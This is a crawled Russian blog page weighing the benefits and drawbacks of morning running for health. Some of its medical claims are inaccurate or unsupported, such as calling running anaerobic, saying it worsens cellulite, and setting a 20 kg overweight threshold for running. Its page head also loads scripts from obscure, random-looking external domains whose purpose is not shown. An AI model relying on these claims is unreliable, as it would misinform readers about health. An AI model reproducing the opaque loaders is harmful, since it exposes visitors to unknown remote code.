

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plusiminusi.ru/beg-po-utram-plyusy-i-minusy-dlya-organizma/
body_size: 13668
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://plusiminusi.ru/xmlrpc.php">
<title>Бег по утрам: плюсы и минусы для организма | Плюсы и минусы</title>

<!-- All in One SEO Pack 2.3.6 by Michael Torbert of Semper Fi Web Design[256,328] -->
<link rel="canonical" href="https://plusiminusi.ru/beg-po-utram-plyusy-i-minusy-dlya-organizma/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента" href="https://plusiminusi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента комментариев" href="https://plusiminusi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Плюсы и минусы &raquo; Лента комментариев к &laquo;Бег по утрам: плюсы и минусы для организма&raquo;" href="https://plusiminusi.ru/beg-po-utram-plyusy-i-minusy-dlya-organizma/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/plusiminusi.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.20"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu+Condensed:400&subset=greek-ext,latin,cyrillic,latin-ext,greek,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://plusiminusi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-bootstrap-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-font-awesome-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/font-awesome/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-meanmenu-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/third-party/meanmenu/meanmenu.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/style.css?ver=4.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='simple-life-style-responsive-css'  href='https://plusiminusi.ru/wp-content/themes/simple-life/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://plusiminusi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://plusiminusi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plusiminusi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://plusiminusi.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Плюсы и минусы монополии' href='https://plusiminusi.ru/plyusy-i-minusy-monopolii/' />
<link rel='next' title='Чугунная ванна: плюсы и минусы' href='https://plusiminusi.ru/chugunnaya-vanna-plyusy-i-minusy/' />
<meta name="generator" content="WordPress 4.5.20" />
<link rel='shortlink' href='https://plusiminusi.ru/?p=541' />
<link rel="alternate" type="application/json+oembed" href="https://plusiminusi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusiminusi.ru%2Fbeg-po-utram-plyusy-i-minusy-dlya-organizma%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://plusiminusi.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplusiminusi.ru%2Fbeg-po-utram-plyusy-i-minusy-dlya-organizma%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://plusiminusi.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6';
	window._wp_rp_post_id = '541';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%91%D0%B5%D0%B3+%D0%BF%D0%BE+%D1%83%D1%82%D1%80%D0%B0%D0%BC%3A+%D0%BF%D0%BB%D1%8E%D1%81%D1%8B+%D0%B8+%D0%BC%D0%B8%D0%BD%D1%83%D1%81%D1%8B+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%BC%D0%B0';
	window._wp_rp_post_tags = ['%D0%9C%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D0%B0+%D0%B8+%D0%B7%D0%B4%D0%BE%D1%80%D0%BE', 'h2', 'alt', '5'];
</script>
<link rel="stylesheet" href="https://plusiminusi.ru/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6" />
<style type='text/css' media='screen'>
	body{ font-family:"Ubuntu Condensed", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="https://plusiminusi.ru/favicon.ico" rel="shortcut icon" type="image/x-icon" />

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'1db90'};token=localStorage.getItem('1db90')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/1db90.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1db90', token);</script>
                                           
                                        
<script async src="https://asnbnhznoe.com/2041/cdaf673aea3205494af6302a9a2f1d1f72ce9b80.js"></script>


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<div class="rl_cnt_bg" data-id="304769"></div>

</head>

<body class="single single-post postid-541 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container" role="banner">
		<div class="site-branding">
                    			
			      	 <a href="https://plusiminusi.ru"><img src="https://plusiminusi.ru/logo.jpg" title="Плюсы и минусы" title="Преимущества и недостатки"></a> 
					</div>
		
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="assistive-text skip-link">
				<a href="#content" title="Skip to content">
					Skip to content				</a>
			</div>

			<div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-3957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3957"><a href="https://plusiminusi.ru">Главная</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://plusiminusi.ru/remont-i-stroitelstvo/">Ремонт и строительство</a></li>
<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://plusiminusi.ru/avto/">Авто</a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://plusiminusi.ru/tovary-i-uslugi/">Товары и услуги</a></li>
<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://plusiminusi.ru/professii/">Профессии</a></li>
<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://plusiminusi.ru/medicina-i-zdorove/">Медицина и здоровье</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://plusiminusi.ru/ekonomika-i-biznes/">Экономика и бизнес</a></li>
<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://plusiminusi.ru/krasota/">Красота</a></li>
<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://plusiminusi.ru/raznoe/">Разное</a></li>
</ul></div>		</nav><!-- #site-navigation -->
<script type="text/javascript" src="//vk.com/js/api/openapi.js?122"></script>

<script type="text/javascript">
  VK.init({apiId: 5533592, onlyWidgets: true});
</script>
		
	</header><!-- #masthead -->


	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-sm-8 pull-right col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-541" class="post-541 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina-i-zdorove content-layout-excerpt-thumb">
<div class="breadcrumb">
<!-- Breadcrumb NavXT 5.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Плюсы и минусы." href="https://plusiminusi.ru" class="home"><span property="name">Плюсы и минусы</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Медицина и здоровье category archives." href="https://plusiminusi.ru/medicina-i-zdorove/" class="taxonomy category"><span property="name">Медицина и здоровье</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Бег по утрам: плюсы и минусы для организма</span><meta property="position" content="3"></span></div>

	<header class="entry-header">
		<h1>Бег по утрам: плюсы и минусы для организма</h1><div id="content_rb_2401" class="content_rb" data-id="2401"></div>

		<!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
 		 			<div class="post-thumbnail-wrapper">
				<img width="280" height="220" src="https://plusiminusi.ru/wp-content/uploads/2016/07/run16800.jpg" class="aligleft wp-post-image" alt="Бег по утрам: плюсы и минусы для организма" /> 			</div>
 		
		<p>О пользе физических упражнений, в том числе бега, знают все. Бег полезен именно тем, что во время него тренируются абсолютно все группы мышц, настроение и самочувствие улучшается, как и внешний вид. Между тем стоит отметить, что споры по поводу пользы и вреда утренней пробежки не проходят, поскольку влияние данного вида спорта на организм еще изучается. </p>
<h2>Бег по утрам: плюсы</h2>
<p>Бег имеет определяющее значение для здоровья человека. Занимаясь бегом по утрам, человек полностью просыпается, тонус мышц приходит в норму, самочувствие улучшается, а заряда бодрости хватает на целый день.</p>
<p>В последнее время болезни сердечно-сосудистые системы стали одним из самых частых поводов обращения к врачу, их можно избежать, если заниматься бегом по утрам, так как умеренные физические тренировки делают сердечную мышцу более выносливой и сильной.<br />
<img src="https://plusiminusi.ru/wp-content/uploads/2016/07/morn855.jpg" alt="Утренний бег" width="780" height="413" class="aligncenter size-full wp-image-542" srcset="https://plusiminusi.ru/wp-content/uploads/2016/07/morn855.jpg 780w, https://plusiminusi.ru/wp-content/uploads/2016/07/morn855-300x159.jpg 300w, https://plusiminusi.ru/wp-content/uploads/2016/07/morn855-768x407.jpg 768w" sizes="(max-width: 780px) 100vw, 780px" /></p>
<p>Женщинам, которые хотят похудеть, самое время задуматься о занятиях бегом по утрам, потому как именно благодаря регулярной пробежке можно расстаться с 5 килограммами за два месяца, при этом не особо ограничивая себя в еде. Похудение происходит за счет того, что не получив с утра углеводы, организм вынужден во время физической нагрузки расходовать накопившиеся жиры, в результате тело становится спортивным и подтянутым. Если сравнивать в плане результативности похудения вечерний и утренний бег, последний более полезен, так как вечером метаболические процессы замедляются и как следствие снижение лишнего веса не будет таким явным. </p>
<p><strong>Утренний бег развивает самодисциплину</strong>, стоит только задуматься чего стоит человеку подняться рано утром с кровати и выйти на пробежку, когда можно еще поспать в теплой кровати. В результате спортсмен становится дисциплинированным, ему легче добиваться поставленных целей и он становится более уверенным в себе. Также стоит отметить, что бег &#8212; занятие, которое помогает развить ловкость и скорость, а эти качества могут помочь как на работе, так и дома.<br />
<img src="https://plusiminusi.ru/wp-content/uploads/2016/07/run560.jpg" alt="Девушка бежит" width="750" height="452" class="aligncenter size-full wp-image-543" srcset="https://plusiminusi.ru/wp-content/uploads/2016/07/run560.jpg 750w, https://plusiminusi.ru/wp-content/uploads/2016/07/run560-300x181.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>Говоря о пользе бега по утрам, нельзя не отметить насколько приятно бегать на свежем еще не загазованном воздухе. Утреннюю прохладу можно сравнить с бальзамом для легких, дышится очень легко и свободно, гораздо лучше, чем вечером, когда становится душно и воздух насыщается выхлопными газами.  Особенно полезным будет утренний бег в парке или сквере.</p>
<div class="info22">Считаясь анаэробной нагрузкой, бег не из тех видов спорта, которым следовало бы заниматься вечером, так как после тяжелого рабочего дня лучше всего отдохнуть или заняться чтением, чем наращивать круги на стадионе. Именно когда организм отдохнул во время ночного сна, когда приходит самое время взбодриться, пробежка станет прекрасным способом закалки организма.</div>
<h2>Бег по утрам: минусы</h2>
<div id="content_rb_2409" class="content_rb" data-id="2409"></div>
<p>Одним из очевидных минусов бега является то, что <strong>нужно себя заставить встать раньше</strong>, что порой не так легко, если учитывать, что в большом городе чаще всего люди ложиться спать поздно, а для поддержания крепкого здоровья необходимо спать не менее семи часов. Тяжело найти время на пробежку работникам, которые уже рано утром должны спешить на работу, отводить детей в садики и школы. По этой причине утренняя пробежка больше подходит жаворонкам, которые встают рано утром и могут найти время для спорта.</p>
<p><img src="https://plusiminusi.ru/wp-content/uploads/2016/07/mor188.jpg" alt="Пара бежит" width="320" height="250" class="alignright size-full wp-image-544" srcset="https://plusiminusi.ru/wp-content/uploads/2016/07/mor188.jpg 320w, https://plusiminusi.ru/wp-content/uploads/2016/07/mor188-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />Бег по утрам требует большой выдержки и дисциплинированности, потому нередко бывают случаи, когда люди побегав полчаса в один день, отказываются заниматься спортом на следующий. Так происходит из-за неправильной организации физической нагрузки. Чтобы правильно подготовить себя к бегу, распределить нагрузку, тоже необходимо время, а еще лучше консультация с хорошим тренером.</p>
<p>Спортсмены уверены, что бегая по утрам, человек получает сильные нагрузки на сердечнососудистую систему, потому категорически не рекомендуют заниматься бегом в утренние часы. Свое мнение они основывают на том, что только проснувшись организм пока не готов к занятиям спортом и необходимо дать ему два часа на пробуждение, при этом обязательно перед бегом обязательно нужно сделать разминку.</p>
<p>Есть болезни, при которых занятия бегом запрещены, поскольку могут привести к <strong>ухудшению самочувствия</strong>. Так, при хронических заболеваниях сердца, вегетососудистой дистонии, повышенном или пониженном давлении бегать нельзя, так как это может привезти к сильной головной боли, паническому расстройству и боли в сердце. Не стоит также заниматься бегом в случае, если есть боли в суставах, особенно коленных.<br />
<img src="https://plusiminusi.ru/wp-content/uploads/2016/07/run320000.jpg" alt="Бег на рассвете" width="735" height="430" class="aligncenter size-full wp-image-545" srcset="https://plusiminusi.ru/wp-content/uploads/2016/07/run320000.jpg 735w, https://plusiminusi.ru/wp-content/uploads/2016/07/run320000-300x176.jpg 300w" sizes="(max-width: 735px) 100vw, 735px" /></p>
<p>Бегать с утра также не рекомендуют людям с большим лишним весом (свыше 20 кг.) и страдающим на сахарный диабет. Если вес превышает норму в 20 кг, сначала следует сесть на диету, а после как только лишний вес достигнет 20 и меньше, можно начинать бегать, но при этом нельзя забывать, что нагрузки должны быть умеренными. </p>
<div class="info24">Часто женщины думают, что в борьбе с целлюлитом может помочь бег, но это не верно. Он наоборот приведет к тому, что «апельсиновая корка» будет заметна еще больше, так как в борьбе с ней может помочь только массаж и правильное питание.
</div>
<p>В дополнение к выше перечисленному также стоит отметить, что после утренней пробежки появляется усталость, потому сразу спешить на работу и продуктивно трудиться, едва получится. </p>
<h2>Выводы</h2>
<p>Спорт очень полезен для организма и это бесспорно, потому отрицать то, что утренняя пробежка подарит бодрость, хорошее самочувствие и укрепит здоровье бессмысленно. Главное, чтобы было подобрано правильное место и правильное время для утренного бега, кроме того важно правильно распределить нагрузку, чтобы не образовывалась чрезмерная усталость. Лучше всего бегать через два часа после пробуждения и в парке, где можно подышать свежим воздухом. При этом если есть хронические заболевания, перед тем как начать заниматься спортом, лучше всего проконсультироваться с врачом.</p>
<div class="vid22"><iframe width="750" height="400" src="https://www.youtube.com/embed/F5sj2St5p_A" frameborder="0" allowfullscreen></iframe></div>
		
    <div id="content_rb_63599" class="content_rb" data-id="63599"></div>
		
		<div style="margin:auto; text-align:center;">
<div id="content_rb_2411" class="content_rb" data-id="2411"></div>
		</div>
		




<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="40" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1542800" data-mode="share" data-background-color="#ffffff" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-text-color="#000000" data-buttons-color="#FFFFFF" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="fixed-left" data-following-enable="false" data-sn-ids="vk.ok.wh.tm." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>

		
<div id="content_rb_45871" class="content_rb" data-id="45871"></div>




<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-25567" data-post-type="none" ><a href="https://plusiminusi.ru/prichiny-i-posledstviya-anginy-dlya-zdorovya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/anginaava-150x150.jpg" alt="Причины и последствия ангины для здоровья" width="150" height="150" /></a><a href="https://plusiminusi.ru/prichiny-i-posledstviya-anginy-dlya-zdorovya/" class="wp_rp_title">Причины и последствия ангины для здоровья</a></li><li data-position="1" data-poid="in-10071" data-post-type="none" ><a href="https://plusiminusi.ru/nuzhno-li-kodirovatsya-ot-alkogolya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2019/03/docc12-150x150.jpg" alt="Нужно ли кодироваться от алкоголя?" width="150" height="150" /></a><a href="https://plusiminusi.ru/nuzhno-li-kodirovatsya-ot-alkogolya/" class="wp_rp_title">Нужно ли кодироваться от алкоголя?</a></li><li data-position="2" data-poid="in-25176" data-post-type="none" ><a href="https://plusiminusi.ru/posledstviya-asfiksii-novorozhdennyx/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/asfava-150x150.jpg" alt="Последствия асфиксии новорожденных" width="150" height="150" /></a><a href="https://plusiminusi.ru/posledstviya-asfiksii-novorozhdennyx/" class="wp_rp_title">Последствия асфиксии новорожденных</a></li><li data-position="3" data-poid="in-23515" data-post-type="none" ><a href="https://plusiminusi.ru/vozmozhnye-posledstviya-posle-ustanovki-kardiostimulyatora/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/01/kardava-150x150.jpg" alt="Возможные последствия после установки кардиостимулятора" width="150" height="150" /></a><a href="https://plusiminusi.ru/vozmozhnye-posledstviya-posle-ustanovki-kardiostimulyatora/" class="wp_rp_title">Возможные последствия после установки кардиостимулятора</a></li><li data-position="4" data-poid="in-27089" data-post-type="none" ><a href="https://plusiminusi.ru/nizkie-lejkocity-v-krovi-prichiny-i-posledstviya/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/leikava-150x150.jpg" alt="Низкие лейкоциты в крови — причины и последствия" width="150" height="150" /></a><a href="https://plusiminusi.ru/nizkie-lejkocity-v-krovi-prichiny-i-posledstviya/" class="wp_rp_title">Низкие лейкоциты в крови — причины и последствия</a></li><li data-position="5" data-poid="in-23933" data-post-type="none" ><a href="https://plusiminusi.ru/posledstviya-mononukleoza-u-detej/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/01/epsava-150x150.jpg" alt="Последствия мононуклеоза у детей" width="150" height="150" /></a><a href="https://plusiminusi.ru/posledstviya-mononukleoza-u-detej/" class="wp_rp_title">Последствия мононуклеоза у детей</a></li><li data-position="6" data-poid="in-25437" data-post-type="none" ><a href="https://plusiminusi.ru/posledstviya-ukusa-gadyuki-dlya-cheloveka/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/gadukava-150x150.jpg" alt="Последствия укуса гадюки для человека" width="150" height="150" /></a><a href="https://plusiminusi.ru/posledstviya-ukusa-gadyuki-dlya-cheloveka/" class="wp_rp_title">Последствия укуса гадюки для человека</a></li><li data-position="7" data-poid="in-24807" data-post-type="none" ><a href="https://plusiminusi.ru/vozmozhnye-posledstviya-tatuazha-gub-v-budushhem/" class="wp_rp_thumbnail"><img src="https://plusiminusi.ru/wp-content/uploads/2020/02/tatava-150x150.jpg" alt="Возможные последствия татуажа губ в будущем" width="150" height="150" /></a><a href="https://plusiminusi.ru/vozmozhnye-posledstviya-tatuazha-gub-v-budushhem/" class="wp_rp_title">Возможные последствия татуажа губ в будущем</a></li></ul></div></div>


			</div><!-- .entry-content -->

									
				
	<!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><i class="fa fa-chevron-left"></i> <a href="https://plusiminusi.ru/plyusy-i-minusy-monopolii/" rel="prev">Плюсы и минусы монополии</a></div><div class="nav-next"><a href="https://plusiminusi.ru/chugunnaya-vanna-plyusy-i-minusy/" rel="next">Чугунная ванна: плюсы и минусы</a> <i class="fa fa-chevron-right"></i></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			<div class="vk2">

<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "700", attach: "*"});
</script>
</div>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area container clearfix col-sm-4" role="complementary">
		<aside id="search-2" class="widget clearfix widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://plusiminusi.ru/">
  <div>
    <label class="screen-reader-text" for="s"></label>
    <input type="text" value="" name="s" id="s" placeholder="Поиск ..." class="search-field" />
    <input type="submit" class="search-submit" id="searchsubmit" value="Search" />
  </div>
</form>
</aside><aside id="categories-3" class="widget clearfix widget_categories"><h3 class="widget-title">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-15"><a href="https://plusiminusi.ru/it/" >IT</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://plusiminusi.ru/avto/" >Авто</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://plusiminusi.ru/goroda-i-strany/" >Города и страны</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://plusiminusi.ru/dom-i-byt/" >Дом и быт</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://plusiminusi.ru/eda-i-napitki/" >Еда и напитки</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://plusiminusi.ru/zhivotnye/" >Животный мир</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://plusiminusi.ru/igry/" >Игры</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://plusiminusi.ru/istoriya/" >История</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://plusiminusi.ru/kino-i-serialy/" >Кино и сериалы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://plusiminusi.ru/krasota/" >Красота</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://plusiminusi.ru/kultura/" >Культура</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://plusiminusi.ru/medicina-i-zdorove/" >Медицина и здоровье</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://plusiminusi.ru/nauka/" >Наука</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://plusiminusi.ru/nedvizhimost/" >Недвижимость</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://plusiminusi.ru/obrazovanie/" >Образование</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://plusiminusi.ru/otdyx/" >Отдых</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://plusiminusi.ru/rasteniya/" >Природа и растения</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://plusiminusi.ru/professii/" >Профессии</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://plusiminusi.ru/psixologiya/" >Психология</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://plusiminusi.ru/raznoe/" >Разное</a>
</li>
